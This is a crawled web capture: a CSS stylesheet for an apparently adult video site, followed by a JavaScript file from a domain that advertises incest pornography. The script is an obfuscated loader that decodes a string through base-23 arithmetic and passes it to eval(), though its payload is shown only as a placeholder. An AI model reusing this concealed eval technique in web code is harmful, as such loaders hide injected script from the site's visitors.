{ border-color: rgb(60,60,60); }

.thumb-col a:hover .thumb-col-img, .thumb-col-cat:hover ul.thumb-info, ul.video-categories li a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .categories-row a:hover span.cat-total, .traders-row a:hover, .footer-row a:hover
{ border-color: rgb(100,100,100); }

body, .categories-row a span.cat-total, .categories-row a span.cat-total i, .traders-row a i
{ color: rgb(150,150,150); }

a:hover, .thumb-like, ul.video-categories li i, .traders-row a:hover i, .video-like a, .timer span, .b-search:hover, .b-menu:hover, .b-search.active, .b-menu.active, .menu-list-row a.active, .menu-list-row li.active a, .sort-row i, .sort-row a.active, .sort-row li.active a, .pages-row a.active, .pages-row li.active a, .searches-row i, .categories-row a i
{ color: rgb(179,92,133); }

.thumb-like, .searches-row li.searches-label, .searches-row a:hover
{ border-color: rgb(179,92,133); }

.search-row button, #scroll-top, .logo a span, .searches-row a:hover
{ background-color: rgb(179,92,133); color: rgb(255,255,255); }

.video-like a:hover
{ color: rgb(215,100,110); }

a, .logo a, .b-search, .b-menu, .search-row input::placeholder, .search-row input, .thumb-col-inn:hover, .categories-row a:hover span.cat-total, .categories-row a:hover span.cat-total i, .footer-row span, .video-info-row li i
{ color: rgb(240,240,240); }

.logo a, .header-row::after
{ background-color: rgb(60,60,60); }

.logo::after
{ border-bottom-color: rgb(60,60,60); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inter', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 22px; line-height: 24px; margin: 20px 5px 0 5px; }
h2 { margin: 40px 5px 0 5px; font-size: 20px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 1020px; }

.header-row { z-index: 1000; position: relative; border-bottom-style: solid; border-bottom-width: 2px; overflow: visible; min-height: 50px; }
.header-row .wrapper-row { overflow: visible; position: relative; width: 100%; }

.header-row::after { display: none; z-index: 500; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50px; }

.logo { z-index: 1000; position: relative; float: left; overflow: visible; margin-right: 20px; }
.logo a { display: block; padding: 0 10px; font-size: 20px; height: 50px; line-height: 52px; text-transform: uppercase; font-weight: bold; }
.logo a span { border-radius: 6px; padding: 0 8px; margin: 0 5px; }
.logo::after { content: ''; position: absolute; top: 0; right: -20px; width: 0; height: 0; border-bottom-width: 50px; border-bottom-style: solid; border-right-width: 20px; border-right-style: solid; }

.b-search, .b-menu { z-index: 1000; position: relative; font-weight: bold; float: right; width: 30px; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; cursor: pointer; text-align: center; }
.b-search i, .b-menu i { font-size: 29px; display: block; height: inherit; line-height: inherit; }
.b-search i { font-size: 24px; }

.search-row { display: none; box-shadow: 0 5px 15px -10px rgb(0,0,0); border-width: 2px; border-style: solid; position: absolute; top: 50px; right: 0; left: 0; padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; border-radius: 6px; padding: 0 15px; margin-right: 44px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; }
.search-row button { width: 40px; height: 40px; border-radius: 6px; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-list-row { display: none; border-width: 2px; border-style: solid; box-shadow: -5px 5px 15px -7px rgb(0,0,0); position: absolute; top: 50px; right: 0; min-width: 200px; z-index: 10000; }
.menu-list-row ul { padding-bottom: 10px; }
.menu-list-row li { margin-top: 10px; }
.menu-list-row a { display: block; height: 45px; line-height: 45px; font-size: 14px; font-weight: bold; padding: 0 20px; }
.menu-list-row i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 22px; }

.main-wrapper-row { clear: both; }

.searches-row { height: 30px; margin: 10px 0 0 5px; }
.searches-row li { float: left; margin-right: 5px; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 28px; height: 28px; padding: 0 5px; font-size: 14px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; }
.searches-row li.searches-label { border-left-style: solid; border-left-width: 2px; padding-left: 3px; }

.sort-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin: 10px 5px 0 5px; padding-bottom: 10px; }
.sort-row ul { float: left; margin: 5px 20px 0 0; }
.sort-row li { float: left; margin: 5px 2px 0 0; }
.sort-row a, .sort-row span { border-width: 1px; border-style: solid; border-color: transparent; padding: 0 5px; height: 28px; line-height: 28px; font-size: 14px; display: block; }
.sort-row i { display: block; float: left; height: 28px; line-height: 28px; font-size: 24px; }
.sort-row span { display: none; padding: 0; }

.thumb-col-inn { margin: 10px 5px 0 5px; text-align: center; }
.thumb-col a { display: block; }
.thumb-col-img { border-width: 2px; border-style: solid; padding: 3px; }
.thumb-col-img-inn { padding-bottom: 75%; position: relative; }
.thumb-col-img-inn img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin-top: 5px; line-height: 25px; height: 25px; font-weight: bold; }
.thumb-col ul.thumb-info { height: 25px; font-size: 0; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 25px; line-height: 25px; }
.thumb-col ul.thumb-info li i { float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.thumb-like { border-top-width: 2px; border-top-style: solid; display: inline-block; vertical-align: top; min-width: 40%; margin-top: 8px; height: 30px; line-height: 30px; font-size: 14px; }
.thumb-like i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-cat p { text-transform: uppercase; }
.thumb-col-cat ul.thumb-info { display: inline-block; vertical-align: top; min-width: 40%; border-top-width: 2px; border-top-style: solid; }

.pages-row { margin: 20px 5px 0 5px; border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; padding: 5px 0 10px 0; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; border-color: transparent; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.categories-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding: 0 5px 40px 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 40px 5px 0 5px; }
.categories-row a { display: block; height: 62px; font-size: 14px; text-align: center; }
.categories-row a span { display: block; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; }
.categories-row a span.cat-total { border-top-width: 2px; border-top-style: solid; font-size: 12px; display: inline-block; vertical-align: top; min-width: 40%; font-weight: normal; position: relative; overflow: visible; }
.categories-row i { display: inline-block; vertical-align: top; margin-right: 1px; height: inherit; line-height: inherit; font-size: 24px; }
.categories-row a span.cat-total i { font-size: inherit; }

.traders-row { font-size: 0; padding-top: 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 2px; border-style: solid; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 10px 5px 0 5px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 5px 0 5px; }

.video-inner { display: table; width: 100%; }

.video-wrap { border-width: 2px; border-style: solid; padding: 3px; } 

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin-top: 10px; padding: 5px 0 15px 0; }

.video-like { float: left; margin: 10px 20px 0 0; }
.video-like a { cursor: pointer; font-weight: bold; font-size: 14px; height: 30px; line-height: 30px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 30px; height: inherit; line-height: inherit; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 24px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { font-weight: bold; display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-width: 2px; border-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin-top: 20px; border-top-width: 2px; border-top-style: solid; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { border-radius: 6px; opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 26px; }
    .header-row::after { display: block; }
    .b-search { display: none; }
    .search-row { display: block !important; position: relative; z-index: 1000; top: 0; left: auto; box-shadow: none; border: 0 none; padding: 5px 5px 5px 10px; clear: none; }
    .searches-row a { padding: 0 10px; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .sort-row ul { margin-right: 40px; }
    .sort-row li { margin-right: 5px; }
    .sort-row a { padding: 0 10px; }
}

@media all and (min-width:950px) {
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1040px) {
    .wrapper-row, .header-row .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin: 0 20px 0 5px; }
    .logo a { padding: 0 15px 0 0; }
    .search-row { padding: 5px 5px 5px 20px; }
    .b-menu { display: none; }
    .menu-list-row { display: block !important; position: relative; z-index: 1000; float: left; top: 0; box-shadow: none; border: 0 none; padding-left: 20px; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 30px 0 0; }
    .menu-list-row a { height: 50px; line-height: 50px; padding: 0; }
    .sort-row i { margin-right: 5px; }
    .sort-row span { display: block; float: left; }
    .sort-row a { padding: 0 7px; }
    .thumb-col { width: 340px; }
    .thumb-col p { font-size: 15px; line-height: 30px; height: 30px; }
    .thumb-col ul.thumb-info { height: 30px; }
    .thumb-col ul.thumb-info li { font-size: 14px; height: 30px; line-height: 30px; margin: 0 10px; }
    .thumb-col ul.thumb-info li i { font-size: 18px; }
    .thumb-like { height: 38px; line-height: 38px; font-size: 16px; }
    .thumb-like i { font-size: 22px; }
    .avbar-row { border: 0 none; background: none; margin: 10px 0 0 0; }
    .avbar-col { float: left; border-width: 2px; border-style: solid; padding: 13px; width: 300px; height: 250px; }
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .video-col { display: table-cell; vertical-align: top; padding-right: 20px; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; }
    .video-like, .video-info-row ul { margin-right: 40px; }
    ul.video-categories li a { padding: 0 10px; }
    .categories-row a { font-size: 16px; }
}

@media all and (min-width:1380px) {
    .wrapper-row, .header-row .wrapper-row { width: 1360px; }
    .header-row, .header-row::after { height: 60px; }
    .logo a { height: 60px; line-height: 62px; font-size: 28px; padding-right: 20px; }
    .logo::after { border-bottom-width: 60px; }
    .menu-list-row { padding-left: 40px; }
    .menu-list-row li { margin-right: 40px; }
    .menu-list-row a { height: 60px; line-height: 60px; font-size: 15px; }
    .search-row { padding: 10px 5px 10px 40px; }
    .search-row input { font-size: 15px; }
    .sort-row a { padding: 0 10px; }
    .searches-row { height: 32px; }
    .searches-row a { line-height: 30px; height: 30px; }
    .searches-row i { height: 30px; line-height: 30px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .avbar-col-4 { display: inline-block; }
    .pages-row { padding: 10px 0 15px 0; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
}

@media all and (min-width:1720px) {
    .wrapper-row, .header-row .wrapper-row { width: 1700px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://incestgayporn.com/js/crslz5bpxWkB6NP0Uo00X.js
body_size: 23169
content:
function xlfesa(ovscfaar){var orbprtvwd='Z';var tfdfabwo='A';var arkvllux=[];var vbwskaik=new RegExp('['+tfdfabwo+'-'+orbprtvwd+']');var vmzwexjd=ovscfaar.split(vbwskaik);for(var i=0;i<vmzwexjd.length;i++){arkvllux.push(String.fromCharCode(parseInt(vmzwexjd[i],23)/(59)));}eval(arkvllux.splice(1,arkvllux.length).join(''));}xlfesa('[base64]'); 
     